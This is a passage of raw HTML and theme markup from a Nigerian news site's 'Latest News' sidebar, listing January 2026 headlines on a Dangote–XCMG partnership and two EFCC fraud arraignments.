</style><div class="td-block-title"><span class="td-pulldown-size">Latest News</span></div></div><div class="td_block_wrap td_flex_block_5 tdi_127_a99 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127_a99" >
<style>

/* inline tdc_css att */

.tdi_127_a99{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127_a99{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_a99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127_a99 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_127_a99 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_127_a99 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_127_a99 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_127_a99 .entry-thumb{
					background-position: center 50%;
				}.tdi_127_a99 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_127_a99 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_127_a99 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_127_a99 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_127_a99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_127_a99 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_127_a99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_127_a99 .td-post-date,
				.tdi_127_a99 .td-post-author-name span{
					display: inline-block;
				}.tdi_127_a99 .entry-review-stars{
					display: inline-block;
				}.tdi_127_a99 .td-icon-star,
                .tdi_127_a99 .td-icon-star-empty,
                .tdi_127_a99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_127_a99 .td-module-comments{
					display: none;
				}.tdi_127_a99 .td-read-more{
					display: none;
				}.tdi_127_a99 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_127_a99 .td-post-category:hover{
					color: #000000;
				}.tdi_127_a99 .td-post-author-name a{
					color: #666666;
				}.tdi_127_a99 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_127_a99 .td-editor-date,
				.tdi_127_a99 .td-editor-date .td-post-author-name,
				.tdi_127_a99 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_127_a99 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_127_a99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_a99 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127_a99 .td-module-container:before{
					bottom: -18px;
				}.tdi_127_a99 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_127_a99 .td-excerpt{
					display: none;
				}.tdi_127_a99 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_a99 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127_a99 .td-module-container:before{
					bottom: -18px;
				}.tdi_127_a99 .td-excerpt{
					display: none;
				}.tdi_127_a99 .td-post-author-name{
					display: none;
				}.tdi_127_a99 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_a99 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127_a99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127_a99 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_127_a99 = new tdBlock();
block_tdi_127_a99.id = "tdi_127_a99";
block_tdi_127_a99.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127_a99","tdc_css_class":"tdi_127_a99","tdc_css_class_style":"tdi_127_a99_rand_style"}';
block_tdi_127_a99.td_column_number = "1";
block_tdi_127_a99.block_type = "td_flex_block_5";
block_tdi_127_a99.post_count = "1";
block_tdi_127_a99.found_posts = "2523";
block_tdi_127_a99.header_color = "";
block_tdi_127_a99.ajax_pagination_infinite_stop = "";
block_tdi_127_a99.max_num_pages = "2523";
tdBlocksArray.push(block_tdi_127_a99);
</script><div class="td-block-title-wrap"></div><div id=tdi_127_a99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/" rel="bookmark" class="td-image-wrap" title="Dangote, China’s XCMG Sign  Partnership Agreement  On Infrastructure, Mining And Green Equipment"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/647934-1.jpg?resize=320%2C209&ssl=1)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/agriculture/" class="td-post-category">Agriculture</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:11:10+00:00" >January 31, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/" rel="bookmark" title="Dangote, China’s XCMG Sign  Partnership Agreement  On Infrastructure, Mining And Green Equipment">Dangote, China’s XCMG Sign  Partnership Agreement  On Infrastructure, Mining And Green Equipment</a></h3><div class="td-excerpt">

Aliko Dangote, President/CE, Dangote Group (3rd left); Mr. Yang Dongsheng, Chairman of Xuzhou Construction Machinery Group (2nd right); Mr...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_128_323 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128_323" >
<style>

/* inline tdc_css att */

.tdi_128_323{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_128_323 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_128_323 .entry-thumb{
					background-position: center 50%;
				}.tdi_128_323 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128_323 .td-image-container,
				.ie11 .tdi_128_323 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_323 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_128_323 .td-module-meta-info,
				.ie11 .tdi_128_323 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128_323 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_128_323 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_128_323 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128_323 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_128_323 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128_323 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128_323 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128_323 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128_323 .td-read-more{
					display: none;
				}.tdi_128_323 .td-post-date,
				.tdi_128_323 .td-post-author-name span{
					display: inline-block;
				}.tdi_128_323 .entry-review-stars{
					display: inline-block;
				}.tdi_128_323 .td-icon-star,
                .tdi_128_323 .td-icon-star-empty,
                .tdi_128_323 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128_323 .td-module-comments{
					display: none;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128_323 .td-post-category:hover{
					color: #000000;
				}.tdi_128_323 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_128_323 .td-post-author-name a{
					color: #666666;
				}.tdi_128_323 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_128_323 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_128_323 .td-editor-date,
				.tdi_128_323 .td-editor-date .td-post-author-name,
				.tdi_128_323 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_128_323 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_323 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_323 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_323 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_323 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_323 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_128_323 .td-image-container,
				.ie11 .tdi_128_323 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_323 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_128_323 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_323 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_323 .td-post-author-name{
					display: none;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_323 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_323 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_323 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_128_323 .td-module-container:before{
					bottom: -15px;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_323 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_323 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_128_323 = new tdBlock();
block_tdi_128_323.id = "tdi_128_323";
block_tdi_128_323.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128_323","tdc_css_class":"tdi_128_323","tdc_css_class_style":"tdi_128_323_rand_style"}';
block_tdi_128_323.td_column_number = "1";
block_tdi_128_323.block_type = "td_flex_block_1";
block_tdi_128_323.post_count = "4";
block_tdi_128_323.found_posts = "2523";
block_tdi_128_323.header_color = "";
block_tdi_128_323.ajax_pagination_infinite_stop = "";
block_tdi_128_323.max_num_pages = "631";
tdBlocksArray.push(block_tdi_128_323);
</script><div class="td-block-title-wrap"></div><div id=tdi_128_323 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/" rel="bookmark" class="td-image-wrap" title="EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam "><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/just-ice-1-1.jpg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/" rel="bookmark" title="EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam ">EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:59:16+00:00" >January 31, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC), has intensified its crackdown on currency-related fraud, arraigning four defendants over an alleged ₦247.5 million and $160,300 cash-for-dollars scam.

The...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/" rel="bookmark" class="td-image-wrap" title="€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-70.jpeg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/banking/" class="td-post-category">Banking</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/" rel="bookmark" title="€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN">€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:52:58+00:00" >January 31, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC) has arraigned BFI Group Corporation and six of its top officials before the Federal Capital Territory High Court, Abuja, over an...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
